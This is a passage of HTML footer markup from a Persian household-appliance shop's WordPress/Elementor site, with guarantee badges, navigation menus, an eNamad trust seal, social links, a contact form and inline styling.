				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img loading="lazy" class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="کلرگازی گری 12000 - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
